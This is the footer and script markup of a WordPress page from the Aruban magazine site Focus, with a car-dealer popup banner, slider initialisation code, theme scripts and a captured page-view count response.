                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#e78e898188a78188849294c98690"><span class="__cf_email__" data-cfemail="7f161119103f19101c0a0c511e08">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600.png" alt="" class="wp-image-36436" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600.png 344w, https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600-172x300.png 172w, https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600-241x420.png 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69789025f0759
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1769434759&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi22,revapi24,revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider223"] = {once: RS_MODULES.modules["revslider223"]!==undefined ? RS_MODULES.modules["revslider223"].once : undefined, init:function() {
			window.revapi22 = window.revapi22===undefined || window.revapi22===null || window.revapi22.length===0  ? document.getElementById("rev_slider_22_3") : window.revapi22;
			if(window.revapi22 === null || window.revapi22 === undefined || window.revapi22.length==0) { window.revapi22initTry = window.revapi22initTry ===undefined ? 0 : window.revapi22initTry+1; if (window.revapi22initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider223"].init()}); return;}
			window.revapi22 = jQuery(window.revapi22);
			if(window.revapi22.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_22_3"); return;}
			revapi22.revolutionInit({
					revapi:"revapi22",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					startWithSlide:1,
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider244"] = {once: RS_MODULES.modules["revslider244"]!==undefined ? RS_MODULES.modules["revslider244"].once : undefined, init:function() {
			window.revapi24 = window.revapi24===undefined || window.revapi24===null || window.revapi24.length===0  ? document.getElementById("rev_slider_24_4") : window.revapi24;
			if(window.revapi24 === null || window.revapi24 === undefined || window.revapi24.length==0) { window.revapi24initTry = window.revapi24initTry ===undefined ? 0 : window.revapi24initTry+1; if (window.revapi24initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider244"].init()}); return;}
			window.revapi24 = jQuery(window.revapi24);
			if(window.revapi24.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_24_4"); return;}
			revapi24.revolutionInit({
					revapi:"revapi24",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:450,
					gridheight:563,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"563,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider235"] = {once: RS_MODULES.modules["revslider235"]!==undefined ? RS_MODULES.modules["revslider235"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_5") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider235"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_5"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[27247]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -426
content:
{"27247":414}